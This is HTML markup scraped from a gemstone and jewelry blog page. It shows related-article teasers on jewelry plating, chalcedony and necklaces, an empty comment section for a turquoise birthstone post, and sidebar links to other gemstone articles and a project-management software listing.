					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-42-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-42-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-42-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-42-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-42-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-42-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-42-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-42.jpg" class="skip-lazy wp-post-image" alt="1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-42.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-42-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-42-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-42-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-42-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/what-is-jewelry-plating-and-its-types/" class="heading-title-link">
					What Is Jewelry Plating and It’s Types				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/what-is-jewelry-plating-and-its-types/" class="screen-reader-link">
			Jewelry plating, also called electroplating, is a surface treatment process where a thin layer of one metal is applied to the outer layer of another metal or composite. This process is used to improve the appearance, durability, and worth of jewelry items. By adding a layer of an alternate metal. VISIT NOW- What Is Jewelry [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/saracruz8952" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/saracruz8952" title="Posts by saracruz8952" rel="author">saracruz8952</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fwhat-is-jewelry-plating-and-its-types%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173095">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-174256 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/astrological-benefits-of-chalcedony/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/1-47-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-47-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-47-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-47-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-47-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-47-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2024/01/1-47-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2024/01/1-47.jpg" class="skip-lazy wp-post-image" alt="1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/1-47.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-47-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-47-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-47-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-47-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/astrological-benefits-of-chalcedony/" class="heading-title-link">
					Astrological Benefits of Chalcedony				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/astrological-benefits-of-chalcedony/" class="screen-reader-link">
			Chalcedony is a family of gemstones that encompasses dozens of colored microcrystalline quartz gemstones. If you have heard of agate, onyx, carnelian, bloodstone, chrysoprase, or Aventurine, and you are guessing which family of gemstones they belong to, then you would be astonished to know that all these gemstones belong to the chalcedony family. VISIT NOW- [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/saracruz8952" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/saracruz8952" title="Posts by saracruz8952" rel="author">saracruz8952</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fastrological-benefits-of-chalcedony%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="174256">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173562 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/adorn-your-neck-discover-custom-necklaces-that-shine/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/1-3-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-3-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-3-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-3-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-3-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-3-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2024/01/1-3-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2024/01/1-3.jpg" class="skip-lazy wp-post-image" alt="1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/1-3.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-3-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-3-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-3-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-3-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/adorn-your-neck-discover-custom-necklaces-that-shine/" class="heading-title-link">
					Adorn Your Neck Discover Custom Necklaces That Shine				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/adorn-your-neck-discover-custom-necklaces-that-shine/" class="screen-reader-link">
			Out of all the jewelry designed for our clientele by our expert jewelry designers and artisans, the custom necklaces make the boldest statement. Perhaps it is so because the gemstone necklaces are the most eye-catching, and there is no piece of jewelry more noticed than the one worn at the neck. VISIT NOW- Adorn Your [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/saracruz8952" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/saracruz8952" title="Posts by saracruz8952" rel="author">saracruz8952</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fadorn-your-neck-discover-custom-necklaces-that-shine%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173562">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

							</div>

			<div class="svq-article-btn carousel-navigation">
				<a href="#" class="btn btn-light btn-sm button-ripple slide-to--back">
					<span class="svq-icon icon-long-arrow-left icon--x18"></span>				</a>
				<a href="#" class="btn btn-light btn-sm button-ripple btn-icon--right slide-to--next">
					Next					<span class="svq-icon icon-long-arrow-right icon--x18"></span>				</a>
			</div>
		</div>
	</div>


	</div><!-- .entry-footer -->
	</article><!-- #post-174062 -->

	
<div id="comments-post-174062" class="svq-section-comments svq-comments--modal" data-post-id="174062">
	<div class="svq-status-comments ">

		<div class="svq-svg-icon-wrapp" data-svg-notifier="">
			<span class="icon icon-comment-lines icon--x64"></span>
		</div>

					<h5 class="comments-stat-info" data-first="People reacted to this story.">
				No Comments			</h5>
							<div class="comments-stat-action">
					<a class="btn btn-sm btn-primary btn-glow button-ripple show-responses">
						<span class="btn--default-state">Leave a comment</span>
					</a>
				</div>
						</div>

	
<div id="svq-comments" class="svq-comments comments-empty for-post-id-174062">
	<div class="comments-inner-content">
		<div class="comments-title comments-title--sticky">
			<div class="heading-title svq-content--small">
				<div class="heading-title-content">
					<span class="heading-title-label">Comments to:</span>
					<span class="heading-title-text">Customized December Birthstone Jewelry: Enchantment of Turquoise</span>
				</div>
				<div class="heading-title-action">
					<button type="button" class="btn btn-link close-responses">
						<span class="btn--default-state">
							<span class="svq-icon icon-close icon--x18"></span>						</span>
					</button>
				</div>
			</div>
		</div>

		<ul class="comments-list svq-content--small section-reveal">
					</ul>

		
					<div class="comments-listing svq-content--small for-post-id-174062">
					<div id="respond" class="comment-respond">
		<a rel="nofollow" id="cancel-comment-reply-link" class="btn btn-link btn-sm cancel-comment-reply-link" href="/customized-december-birthstone-jewelry-enchantment-of-turquoise/#respond" style="display:none;">Cancel reply</a><p class="must-log-in">You must be <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcustomized-december-birthstone-jewelry-enchantment-of-turquoise%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
				</div>
		
			</div>
</div>

	</div>
	</main><!-- #primary -->




	
	<div class="svq-sidebar-page primary-sidebar" id="primary-sidebar">
		<div class="svq-sidebar-content widget-area " data-stick-to="primary-sidebar" data-top="80">
			
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Articles</span></h3>
		<ul>
											<li>
					<a href="https://www.vipspatel.com/opal-stone-buying-guide-for-beginners/">Opal Stone Buying Guide for Beginners</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/opal-stone-benefits-for-love-prosperity/">Opal Stone Benefits for Love &amp; Prosperity</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/citrine-stone-the-gem-of-success-prosperity/">Citrine Stone: The Gem of Success &amp; Prosperity</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/hessonite-stone-benefits-risks-and-myths/">Hessonite Stone: Benefits, Risks, and Myths</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/who-should-wear-hessonite-stone/">Who Should Wear Hessonite Stone?</a>
									</li>
					</ul>

		</section><section id="sq_articles-4" class="widget svq-articles-latest"><h3 class="widget-title"><span>Good Reads</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-175960 post type-post status-publish format-standard hentry category-articles tag-fashion tag-gemstone tag-pearl-stone svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/the-cultural-history-of-pearl-in-royal-jewelry/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="pearl-stone-ring-345953" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2025/11/pearl-stone-ring-345953-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2025/11/pearl-stone-ring-345953-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2025/11/pearl-stone-ring-345953-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2025/11/pearl-stone-ring-345953-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2025/11/xpearl-stone-ring-345953-120x120.jpg.pagespeed.ic.CsDLUA9eTf.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="96" src="https://www.vipspatel.com/wp-content/uploads/2025/11/128x96xpearl-stone-ring-345953.jpg.pagespeed.ic.3Exrjk6N-k.webp" class="skip-lazy wp-post-image" alt="pearl-stone-ring-345953" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2025/11/xpearl-stone-ring-345953.jpg.pagespeed.ic.2mpbBEnxmg.webp 733w, https://www.vipspatel.com/wp-content/uploads/2025/11/xpearl-stone-ring-345953-45x34.jpg.pagespeed.ic.KrRqfMVhld.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/the-cultural-history-of-pearl-in-royal-jewelry/" class="heading-title-link">
							The Cultural History of Pearl in Royal Jewelry						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/the-cultural-history-of-pearl-in-royal-jewelry/" class="screen-reader-link">
						Throughout history, the Pearl Stone has represented purity, wisdom, and prestige. Notable figures such as queens, kings, and aristocrats have worn and admired pearls, which are almost always jewels of the highest rank. Unlike other gemstones, which may lose their relevance or elegance, pearls continue to hold and maintain their prestige and elegance as the [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/the-cultural-history-of-pearl-in-royal-jewelry/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2025-11-07T15:03:18+05:30">November 7, 2025</time><time class="modify-date updated hide hidden d-none" datetime="2025-11-07T15:03:18+05:30">November 7, 2025</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fthe-cultural-history-of-pearl-in-royal-jewelry%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="175960">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-175957 post type-post status-publish format-standard hentry category-articles tag-fashion tag-jewelry tag-pearl-stone svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-to-style-pearl-jewelry-for-every-occasion/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="keshi-pearls-3-388557" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2025/11/keshi-pearls-3-388557-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2025/11/keshi-pearls-3-388557-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2025/11/keshi-pearls-3-388557-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2025/11/keshi-pearls-3-388557-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2025/11/xkeshi-pearls-3-388557-120x120.jpg.pagespeed.ic.qs8TDnr0oE.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="96" src="https://www.vipspatel.com/wp-content/uploads/2025/11/128x96xkeshi-pearls-3-388557.jpg.pagespeed.ic.ugKJhbnwFh.webp" class="skip-lazy wp-post-image" alt="keshi-pearls-3-388557" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2025/11/xkeshi-pearls-3-388557.jpg.pagespeed.ic.0jyHrWOxhj.webp 733w, https://www.vipspatel.com/wp-content/uploads/2025/11/xkeshi-pearls-3-388557-45x34.jpg.pagespeed.ic.GY_LTjPJSC.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/how-to-style-pearl-jewelry-for-every-occasion/" class="heading-title-link">
							How to Style Pearl Jewelry for Every Occasion						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/how-to-style-pearl-jewelry-for-every-occasion/" class="screen-reader-link">
						For a long time, jewelry with pearls has signified elegance, modesty, and beauty, and for a very long time, jewelry with pearl stone has signified beauty, modesty, and elegance. All the way from the royal courts of the past to the modern day, pearls have lost none of their spellbinding charm. Whether for casual or [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/how-to-style-pearl-jewelry-for-every-occasion/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2025-11-06T13:37:04+05:30">November 6, 2025</time><time class="modify-date updated hide hidden d-none" datetime="2025-11-06T13:37:04+05:30">November 6, 2025</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-style-pearl-jewelry-for-every-occasion%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="175957">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-10" class="widget svq-articles-latest"><h3 class="widget-title"><span>Worlwide</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
							Affordable and Flexible Project Management Suite						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
						Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-05-16T02:52:01+05:30">May 16, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2020-05-16T03:06:37+05:30">May 16, 2020</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-175960 post type-post status-publish format-standard hentry category-articles tag-fashion tag-gemstone tag-pearl-stone svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/the-cultural-history-of-pearl-in-royal-jewelry/">
